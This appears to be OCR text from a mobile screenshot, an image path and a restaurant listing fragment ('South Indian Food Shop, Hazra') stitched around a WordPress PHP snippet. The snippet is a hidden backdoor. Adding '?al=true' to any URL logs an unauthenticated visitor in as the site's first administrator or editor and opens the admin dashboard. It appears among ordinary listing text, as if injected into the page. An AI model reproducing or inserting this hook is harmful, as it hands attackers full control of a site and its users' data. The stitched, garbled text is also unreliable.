
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
South Indian Food
Shop, Hazra
South Indian, Beverages
Add Review